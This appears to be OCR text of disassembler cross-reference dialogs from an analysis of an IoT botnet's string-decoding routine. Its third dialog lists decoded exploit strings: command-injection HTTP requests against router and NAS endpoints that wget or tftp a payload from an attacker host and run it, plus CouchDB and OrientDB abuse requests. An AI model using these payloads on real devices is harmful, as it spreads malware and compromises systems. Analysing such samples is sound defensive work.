 xrefs to tbl_unlock_val
Direction Typ Address Text
Up p sub_406DB2+17 call tbl_unlock_val ; ogin
Up p sub_406DB2+3D call tbl_unlock_val ; enter
Up p sub_406DB2+63 call tbl_unlock_val ; sernam
Up p sub_406E43+51
Up p sub_406F21+1A
Up p sub_4070EC+A7
Up p sub_4070EC+131
Up p sub_407253+A9
Up p sub_407253+B6
Up p sub_407253+DD
Up p sub_407253+190
Up p sub_40758B+122
Up p sub_407E97+1C3
Up p sub_407E97+1DC
Up p sub_4081FA+59D
Up p sub_4081FA+5E0
Up p sub_4081FA+8E4
Up p sub_4081FA+EC9
Up p sub_4081FA+EEA
Up p sub_4081FA+1157
Up p sub_4081FA:loc
Up p sub_4081FA+124D
Up p sub_4096D4+17
Up p sub_409742+12
Up p sub_40979C+17
Up p sub_409927+126
Up p sub_409927+181
Up p sub_409927+1C7
Do... p sub_409B7F+D
Do... p sub_409B7F:loc_40
Do... j sub_409B7F+61
Do... p sub_409D6E+272
Line 42 of 60
xrefs to tbl_unlock_val
Direction Typ Address
Up p sub_407D72+A9
Up p sub_407D72+B6
Up p sub_407D72+DD
Up p sub_407D72+190
Up p sub_408510+FB
Up p sub_4088AA+446
Up p sub_4088AA+467
Up p sub_4088AA+70F
Up p sub_4088AA:loc_409010
Up p sub_4088AA+7BE
Up p sub_4096CE+C7
Up p sub_4096CE+E0
Up p sub_4098E1+1C3
Up p sub_4098E1+222
Up p sub_40A165+12
Up p sub_40A244+38
Up p sub_40A35B+31
Up p sub_40A425+38
Up p sub_40A53C+3B
Up p sub_40A53C+48
Up p sub_40A6C1+25
Up p sub_40A73A+38
Up p sub_40A833+13
Up p sub_40A8BE+12
Up p sub_40A92A+13
Up p sub_40A9DE+2B
Up p sub_40AC8B+A7
Up p sub_40AC8B+F0
Up p sub_40AC8B+14C
Do... p sub_40AE35+D
Do... p sub_40AE35:loc_40AE85 call tbl_unlock_val ; admin
Do... j sub_40AE35+61 jmp tbl_unlock_val ; admin
OK Cancel Search Help
Line 58 of 81
xrefs to tbl_unlock_val
Direction Typ Address Text
Up p sub_8052EC9+3D call tbl_unlock_val ; HTTP/1.1
Up p sub_8052F32+22 call tbl_unlock_val ; POST /command/%s/sql/-/20?format=rid,type,version,class,graph
Up p sub_8052F32+33 call tbl_unlock_val ; HTTP/1.1
Up p sub_8052F32+54 call tbl_unlock_val ; REVOKE %s ON %s FROM writer
Up p sub_8052F32+74 call tbl_unlock_val
Up p sub_8052F32+96 call tbl_unlock_val
Up p sub_8053045+13 call tbl_unlock_val ; GET /listDatabases HTTP/1.1
Up p sub_8053085+13 call tbl_unlock_val ; GET / HTTP/1.1
Up p sub_8053155+2F call tbl_unlock_val ; GET /api/backup/logout.cgi?sid=");system.Exec("sh+-c+'cd+/tmp;wget+http://%I/%T+-O+%s
Up p sub_8053272+32 call tbl_unlock_val ; POST /document/%s/-1:-1
Up p sub_8053272+46 call tbl_unlock_val ; HTTP/1.1
Up p sub_8053272+57 call tbl_unlock_val ; {"@class":"ofunction","@version":0,"@rid":"#-1:-1","idempotent":null,"name":"%s","language":
Up p sub_805346F+30 call tbl_unlock_val ; GET /shell?cd%20/tmp;(wget%20http://%I/%T%20-O%20%s||tftp%20-g%20-l%20%s%20-r%20%
Up p sub_8053597+34 call tbl_unlock_val ; GET /goform/SystemCommand?command=tftp%20-g%20-r%20%T%20%I;./%T%20a%J%20%I
Up p sub_805365A+30 call tbl_unlock_val ; GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=%28wget%20http://%I/%T%20-O%
Up p sub_80537CB+1E call tbl_unlock_val ; DELETE /_users/org.couchdb.user:%s HTTP/1.1
Up p sub_805381E+1A call tbl_unlock_val ; DELETE %s%s/_config/query_servers/cmd HTTP/1.1
Up p sub_805381E+37 call tbl_unlock_val ; /_node/
Up p sub_80538A5+1E call tbl_unlock_val ; DELETE /%s HTTP/1.1
Up p sub_80538F8+21 call tbl_unlock_val ; GET /_membership HTTP/1.1
Up p sub_8053949+1F call tbl_unlock_val ; HTTP/1.1
Up p sub_805399A+2F call tbl_unlock_val ; "echo -e 'cd /tmp&&(wget http://%I/%T -O %s||/bin/busybox tftp -g -l %s -r %T %I)&&chmo
Up p sub_805399A+107 call tbl_unlock_val ; PUT %s%s/_config/query_servers/cmd
Up p sub_805399A+11B call tbl_unlock_val ; /_node/
Up p sub_8053B8D+26 call tbl_unlock_val ; POST /%s/_temp_view?limit=10
Up p sub_8053B8D+6B call tbl_unlock_val ; {"_id":"_design/status","views":{"%s":{"map":""}},"language":"cmd"}
Up p sub_8053B8D+94 call tbl_unlock_val ; PUT /%s/_design/status
Up p sub_8053C67+14 call tbl_unlock_val ; PUT /%s%s
Up p sub_8053C67+44 call tbl_unlock_val ; /status
Up p sub_8053CFF+1D call tbl_unlock_val ; DELETE /document/%s/%s
Up p sub_8053CFF+46 call tbl_unlock_val ; HTTP/1.1
Up p sub_8053D72+1C call tbl_unlock_val ; HTTP/1.1
OK Cancel Search Help
Line 72 of 110